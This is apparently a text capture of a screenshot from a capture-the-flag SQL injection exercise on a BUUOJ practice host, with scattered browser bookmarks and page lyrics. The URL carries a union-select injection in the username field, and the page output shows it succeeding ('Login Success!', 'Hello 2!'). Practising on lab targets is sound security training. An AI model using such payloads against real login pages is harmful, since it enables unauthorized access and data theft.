 de4.buuoj.cn:81/check.php?username=1%27%20union%20select%201,2,3%23&password=1
nt-links AWD 蓝桥杯 网络安全春... 登录-2022年春秋...
Login Success!
WORK, GET MARRIED
OME KIDS, PAY YOUR TAXES
Hello 2!
OUR BILLS, WATCH YOUR TV
Your password is '3'
FASHION, ACT NORMAL